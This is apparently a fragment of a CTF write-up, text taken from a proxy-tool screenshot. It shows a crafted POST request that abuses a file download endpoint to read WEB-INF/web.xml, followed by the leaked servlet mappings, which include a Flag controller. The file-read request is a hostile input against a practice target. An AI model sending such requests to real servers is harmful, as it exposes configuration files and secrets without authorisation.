 Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: ffb7dce8-34a3-4f07-bd17-c93eb5ecc301.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Raw Headers Hex XML
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
? < + > Type a search term